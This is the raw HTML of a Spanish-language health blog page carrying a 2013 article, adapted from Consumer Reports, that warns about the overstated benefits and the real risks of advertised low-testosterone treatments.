.pum-theme-8991 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8991 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8991 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-8991 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8992: Light Box */
.pum-theme-8992, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-8992 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8992 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8992 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-8992 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 8993: Azul corporativo */
.pum-theme-8993, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-8993 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8993 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-8993 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8993 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8994: Hello Box */
.pum-theme-8994, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-8994 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8994 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-8994 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8994 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8995: Moderno */
.pum-theme-8995, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8995 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8995 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8995 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8995 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 8996: Borde enmarcado */
.pum-theme-8996, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-8996 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-8996 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8996 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8996 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8997 {z-index: 1999999999}

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /></noscript><link rel='stylesheet' id='anythingslider-base-css' href='https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var Sphere_Plugin = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26" id="jquery.anythingslider-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.7.4" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.7.4" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"249","meteorslideshowwidth":"300","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.masonry.js?ver=1.2.0" id="smart-blog-masonry-js"></script>
<link rel="https://api.w.org/" href="https://noticiassaludables.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiassaludables.com/wp-json/wp/v2/posts/2088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiassaludables.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noticiassaludables.com/?p=2088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://noticiassaludables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiassaludables.com%2Feua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://noticiassaludables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiassaludables.com%2Feua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-270x270.png" />
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#000000;}.site-title{color:#000000;}.footer{color:#DD9933;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1em;margin-right:1em;margin-bottom:1em;margin-left:1em;}.heck-with-it{max-width:40;}p{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#717171;font-size:14px;font-display:swap;}h2.site-description, .entry-title{font-family:Abel;line-height:40px;font-weight:400;font-style:normal;color:#717171;font-size:14px;font-display:swap;}</style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2088 single-format-standard right-sidebar ">

<div class="main-wrap">

	
	<header id="main-head" class="main-head">
	
		
	<div class="top-bar">
	
		<div class="top-bar-content" data-sticky-bar="1">
			<div class="wrap cf">

				
		<div class="top-actions cf">
			
			<div class="menu-action">
			
								<a href="#" class="action menu icon-hamburger inactive" title="Menu"></a>
				
								
			</div>

		</div>				
			
										
				<nav class="navigation">					
					<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://noticiassaludables.com/conocenos/">Conócenos</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6133"><a href="https://noticiassaludables.com/category/salud/">Salud</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7548"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://noticiassaludables.com/videos/">Videos</a></li>
</ul></div>				</nav>
				
								
				
								
				<div class="search-action cf">
				
					<a href="#" class="action search icon-search" title="Buscar"></a>
					
					<div class="search-overlay">	<form method="get" class="search-form" action="https://noticiassaludables.com/">
		<label>
			<span class="screen-reader-text">Buscar...</span>
			<input type="search" class="search-field" placeholder="Escribe y presiona enter..." value="" name="s" title="Buscar..." />
		</label>
		<button type="submit" class="search-submit"><i class="icon icon-search"></i></button>
	</form></div>
				
				</div>
				
								
				
								
				<ul class="social-icons cf">
				
									
					<li><a href="https://www.facebook.com/marcelabortoni/" class="icon icon-facebook-b"><span class="visuallyhidden">Facebook</span></a></li>
											
									
					<li><a href="https://twitter.com/marcelabortoni" class="icon icon-twitter-b"><span class="visuallyhidden">Twitter</span></a></li>
											
									
					<li><a href="https://www.pinterest.com.mx/nutriavanzada/" class="icon icon-pinterest-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.instagram.com/nutricionavanzada/" class="icon icon-instagram-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.youtube.com/user/NutricionAvanzada11" class="icon icon-youtube"><span class="visuallyhidden">YouTube</span></a></li>
											
									
				</ul>
				
								
			</div>			
		</div>
		
	</div>
		
		<div class="wrap">
		
			<div class="title">
			
				<a href="https://noticiassaludables.com/" title="Noticias Saludables" rel="home">
				
									
										
					<img src="https://noticiassaludables.com/wp-content/uploads/2018/10/logo1.png" class="logo-image" alt="Noticias Saludables" />
						 
								
				</a>
			
			</div>
		
		</div>
		
	</header> <!-- .main-head -->
	
		
	
<div class="main wrap">

	<div class="ts-row cf">
		<div class="col-8 main-content cf">
		
			
				
<article id="post-2088" class="the-post grid-box post-2088 post type-post status-publish format-standard has-post-thumbnail category-salud tag-acne tag-fertilidad tag-libido tag-testosterona" itemscope itemtype="http://schema.org/Article" data-gallery>
	
	<header class="post-header cf">
				
		<div class="featured">
		
						
							
				<a href="https://noticiassaludables.com/wp-content/uploads/2013/08/32.jpg" itemprop="image" class="image-link"><img width="651" height="326" src="https://noticiassaludables.com/wp-content/uploads/2013/08/32.jpg" class="attachment-smart-blog-main size-smart-blog-main wp-post-image" alt="" title="EUA: ¿Necesitas tratamiento por un bajo nivel de testosterona?" decoding="async" fetchpriority="high" srcset="https://noticiassaludables.com/wp-content/uploads/2013/08/32.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2013/08/32-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2013/08/32-250x125.jpg 250w" sizes="(max-width: 651px) 100vw, 651px" />				</a>
				
								
					</div>
		
		
		
		<h1 class="post-title" itemprop="name headline">
		
		EUA: ¿Necesitas tratamiento por un bajo nivel de testosterona?		
		</h1>
		
	</header><!-- .post-header -->
	
	
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2013-08-19T20:05:20-06:00">19 agosto, 2013</time>
				
		</div>

	<div class="post-content description cf" itemprop="articleBody">
		
		<p>La industria farmacéutica gastó más de $100 millones de dólares en publicidad dirigida a este tema el año pasado, pero los expertos no se la han creído.</p>
<p><em>“¿Te sientes como una sombra de tu antiguo yo?” “¿Perdiste el deseo para el romance?&#8221;</em> Si crees en la publicidad de los anuncios, el problema podría ser ‘T baja’, y una dosis diaria de testosterona podría restaurar la libido perdida.</p>
<p>Difundiendo las supuestas maravillas de la testosterona, los industriales farmacéuticos han gastado profusamente en anuncios en los últimos años, de $14,3 millones en 2011 a $107,3 millones en 2012, sobre todo para dos drogas, AndroGel 1,62 y Axiron. Los anuncios están funcionando: las prescripciones de testosterona —y los ingresos de la compañía que fabrica la droga— se han disparado.</p>
<p>Pero nuestros expertos médicos no se la han creído. Dicen que los beneficios de la testosterona que anuncia la publicidad son exagerados, y que los riesgos son infravalorados. Los riesgos incluyen el crecimiento de los pechos, reducción de la fertilidad, ataques cardíacos y aumento del cáncer de próstata. Mujeres expuestas accidentalmente a la hormona pueden desarrollar características masculinas, y los niños pueden entrar en una pubertad precoz. Las drogas pueden ser costosas, hasta $570 dólares al mes.</p>
<p>La American Urological Association está tan preocupada por esta moda que recientemente añadió la terapia de la testosterona a una lista de tratamientos médicos sobre-utilizados y potencialmente peligrosos, como parte de una campaña llamada Choosing Wisely.</p>
<p style="padding-left: 30px;"><strong>Riesgos reales</strong></p>
<p>La publicidad describe los riesgos. Pero los dice mientras se observa a un hombre guapo de mediana edad navegando en un convertible con su amiga, o un tipo galán muy amoroso con su esposa en la cocina. Así que, es fácil concentrarse en la posibilidad de sentirse como un adolescente otra vez.</p>
<p><em>“Esto es un error”</em>, dice John Santa, M.D., director de Consumer Reports Health Ratings Center,<br />
<em>“los riesgos son considerables”</em>. En un estudio del New England Journal of Medicine en el año 2010, por ejemplo, un grupo de hombres de 65 años de edad con niveles bajos de testosterona, obesidad u otras condiciones, fueron tratados con Testim 1%. Después de seis meses, habían aumentado su fuerza física en comparación con los hombres que no tomaron la droga, pero también tenían más ataques cardíacos y otros eventos cardiovasculares.</p>
<p>Otras investigaciones sugieren que la hormona podría provocar el aumento del cáncer de próstata. Riesgos ya establecidos incluyen coágulos sanguíneos en las piernas, apnea del sueño, agrandamiento de la próstata, agrandamiento y dolor de los senos y pies o tobillos hinchados.</p>
<p>Los niños expuestos a la testosterona pueden experimentar un crecimiento de vello púbico, aumento de la libido y comportamiento agresivo.</p>
<p>Otra preocupación es la cuenta de esperma reducida. <em>“Atiendo hombres cada semana que son infértiles gracias a la terapia de testosterona,&#8221;</em> dice Craig Niederberger, M.D., jefe del Departamento de Urología de la Universidad de Illinois en Chicago.</p>
<p>El gel de testosterona, aplicado bajo el brazo o en la parte superior del brazo y hombro, puede transferirse a otras personas si no se lava la zona después de aplicarlo. Los niños expuestos a la hormona han experimentado el crecimiento del pene o del clítoris, crecimiento de vello púbico, aumento de la libido y comportamiento agresivo. Las mujeres pueden experimentar acné y crecimiento del vello corporal y, si están embarazadas o amamantando, pueden transferir la hormona a sus bebés.</p>
<p style="padding-left: 30px;"><strong>Encontrar las causas</strong></p>
<p>Por un lado, un modesto descenso de testosterona en cierta edad es normal, pero hay poca correlación entre ese declive y el rendimiento sexual y poca evidencia de que dosis adicionales mejoren la satisfacción sexual.</p>
<p>La Food and Drug Administration ha aprobado la hormona para los hombres con niveles muy por debajo de la normal con una condición, llamada hipogonadismo, que está ligada a la fatiga, a la depresión, la pérdida de libido, de hueso, de músculo y de vello facial y púbico.</p>
<p>Incluyendo esto, no deberías apresurarte a un tratamiento. Estrés, falta de sueño o ejercicio y problemas de pareja también pueden minimizar la energía y el vigor. Además, la obesidad, diabetes y tumores pituitarios pueden contribuir a niveles bajos de testosterona, así como algunos fármacos. Así que, todo esto debe descartarse antes del tratamiento de T baja.</p>
<p>Nuestro consejo: No hay nada romántico o retador en una droga que viene con riesgos a largo plazo para ti y las personas que viven contigo. Busca formas más seguras para traer de vuelta esa sensación de amor: comer bien, hacer ejercicio, reducir el estrés, y tener una larga conversación con tu pareja y tu médico. Si empiezas el tratamiento, reevalúalo después de unos meses y ten cuidado con los preocupantes efectos secundarios en ti y en los que te rodean.</p>
<p>Fuente: <a title="¿Necesitas tratamiento por un bajo nivel de testosterona?" href="http://www.consumerreports.org/cro/magazine/2013/07/do-you-need-to-be-treated-for-low-testosterone/index.htm?EXTKEY=NH35N00H" target="_blank">consumerreports.org</a></p>
		
					
	</div><!-- .post-content -->

	
			
	<div class="post-footer cf">
	
			
		
		<div class="tag-share cf">
		
			
			<div class="post-tags"><span class="text">Tags: </span><a href="https://noticiassaludables.com/tag/acne/" rel="tag">acné</a><a href="https://noticiassaludables.com/tag/fertilidad/" rel="tag">fertilidad</a><a href="https://noticiassaludables.com/tag/libido/" rel="tag">libido</a><a href="https://noticiassaludables.com/tag/testosterona/" rel="tag">testosterona</a></div>
			
					
					<div class="post-share">
			<span class="counters">
			
									
		<a href="#" class="count count-link count-heart" data-id="2088"><i class="icon icon-heart-1"></i><span class="number">0</span></a>
		
									
							<span class="count count-share"><i class="icon icon-share-1"></i>0</span>
							
			</span>
			
						
			<div class="post-share-icons cf">
			
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Feua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona%2F" target="_blank" class="link" title="Share on Facebook"><i class="icon icon-facebook"></i></a>
					
				<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Feua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona%2F" target="_blank" class="link" title="Share on Twitter"><i class="icon icon-twitter"></i></a>
					
				<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Feua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona%2F" target="_blank" class="link" title="Share on Google+"><i class="icon icon-gplus"></i></a>
					
								
			</div>
			
						
		</div>				
		</div>

				
				<div class="author-box add-separator">
	
		<img alt='' src='https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=107&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=214&#038;d=mm&#038;r=g 2x' class='avatar avatar-107 photo' height='107' width='107' decoding='async'/>		
		<div class="content">
		
			<span class="author">
				<a href="https://noticiassaludables.com/author/nutricionavanzada/" title="Entradas de NutricionAvanzada" rel="author">NutricionAvanzada</a>			</span>
			
			<p class="author-bio"></p>
			
			<ul class="social-icons">
							
				<li>
					<a href="http://www.nutricionavanzada.com.mx" class="icon icon-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
		</div>
		
	</div>			
				
	</div>

		
		
</article> <!-- .the-post -->



<section class="related-posts">
	<h4 class="heading common-heading">Artículos relacionados</h4> 
	
	<div class="navigate"></div>
	
	<div class="posts">
	
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/y-si-te-dijera-que-parte-de-tu-energia-viene-de-la-boca-%f0%9f%a7%ac%f0%9f%92%a8/" title="¿Y si te dijera que parte de tu energía viene&#8230; de la boca? 🧬💨" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/04/energia-oxido-nitrico-270x180.png" class="image wp-post-image" alt="" title="¿Y si te dijera que parte de tu energía viene&#8230; de la boca? 🧬💨" itemprop="image" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2025/04/energia-oxido-nitrico-270x180.png 270w, https://noticiassaludables.com/wp-content/uploads/2025/04/energia-oxido-nitrico-770x515.png 770w, https://noticiassaludables.com/wp-content/uploads/2025/04/energia-oxido-nitrico-369x246.png 369w, https://noticiassaludables.com/wp-content/uploads/2025/04/energia-oxido-nitrico-99x66.png 99w" sizes="(max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/y-si-te-dijera-que-parte-de-tu-energia-viene-de-la-boca-%f0%9f%a7%ac%f0%9f%92%a8/" class="post-link">¿Y si te dijera que parte de tu energía viene&#8230; de la boca? 🧬💨</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-04-23T12:25:38-06:00">23 abril, 2025</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/sabes-realmente-como-tu-cuerpo-quema-grasa-la-increible-verdad-detras-del-co%e2%82%82-y-el-agua/" title="¿Sabes realmente cómo tu cuerpo &#8220;quema&#8221; grasa? La increíble verdad detrás del CO₂ y el agua" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/03/quema-grasa2-270x180.png" class="image wp-post-image" alt="" title="¿Sabes realmente cómo tu cuerpo &#8220;quema&#8221; grasa? La increíble verdad detrás del CO₂ y el agua" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2025/03/quema-grasa2-270x180.png 270w, https://noticiassaludables.com/wp-content/uploads/2025/03/quema-grasa2-770x515.png 770w, https://noticiassaludables.com/wp-content/uploads/2025/03/quema-grasa2-369x246.png 369w, https://noticiassaludables.com/wp-content/uploads/2025/03/quema-grasa2-99x66.png 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/sabes-realmente-como-tu-cuerpo-quema-grasa-la-increible-verdad-detras-del-co%e2%82%82-y-el-agua/" class="post-link">¿Sabes realmente cómo tu cuerpo &#8220;quema&#8221; grasa? La increíble verdad detrás del CO₂ y el agua</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-03-25T14:37:56-06:00">25 marzo, 2025</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/salud-con-proposito-jugar-conectar-y-estar-bien-en-cada-etapa-de-la-vida/" title="Salud con Propósito: Jugar, Conectar y Estar Bien en Cada Etapa de la Vida" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/01/jugar-vivir-270x180.jpg" class="image wp-post-image" alt="" title="Salud con Propósito: Jugar, Conectar y Estar Bien en Cada Etapa de la Vida" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2025/01/jugar-vivir-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2025/01/jugar-vivir-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2025/01/jugar-vivir-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2025/01/jugar-vivir-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/salud-con-proposito-jugar-conectar-y-estar-bien-en-cada-etapa-de-la-vida/" class="post-link">Salud con Propósito: Jugar, Conectar y Estar Bien en Cada Etapa de la Vida</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-01-30T17:43:06-06:00">30 enero, 2025</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/tu-abdomen-es-plano-tu-sistema-digestivo-y-tu-salud-mental-estan-balanceados-%f0%9f%a7%98%e2%99%80%ef%b8%8f%f0%9f%8c%b1/" title="¿Tu abdomen es plano? ¿Tu sistema digestivo y tu salud mental están balanceados? 🧘‍♀️🌱" class="image-link" itemprop="url">
